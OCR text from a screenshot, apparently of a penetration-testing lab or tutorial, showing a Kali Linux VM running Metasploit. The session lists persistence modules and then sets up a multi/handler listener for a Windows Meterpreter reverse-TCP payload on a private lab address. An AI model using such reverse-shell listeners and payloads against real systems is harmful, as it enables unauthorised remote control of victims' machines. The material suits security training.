 Kali-Linux-2019.4-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
root@kali: ~
07:48 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
949 post/windows/manage/pxeexploit normal No Windows Manage PXE Exploit Server
950 post/windows/manage/sticky_keys normal No Sticky Keys Persistance Module
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.52.128
lhost ⇒ 192.168.52.128
msf5 exploit(multi/handler) >
Type here to search
4:48 PM
1/25/2020
5